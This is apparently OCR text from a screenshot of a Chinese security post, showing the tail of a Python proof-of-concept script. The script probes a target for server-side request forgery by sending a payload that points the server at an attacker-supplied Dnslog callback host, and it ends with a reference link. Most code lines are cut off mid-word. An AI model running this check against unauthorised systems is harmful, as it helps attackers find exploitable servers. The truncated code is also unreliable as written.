
    data = '["{}"]'.format(Dnslog)

    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        if response.status_code == 200 :

            print("\033[32m[o] 目标 {} 可能存在SSRF漏洞,请
        else:

            print("\033[31m[x] 目标 {} 不存在漏洞 \033[0m
    except Exception as e:

        print("\033[31m[x] 目标 {} 请求失败 \033[0m".for
if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
    Dnslog = str(input("\033[35mDnslog >>> \033[0m"))
==参考==
https://mp.weixin.qq.com/s/fAYvOdmZO-
daxe5FUI8wQA
©
版权声明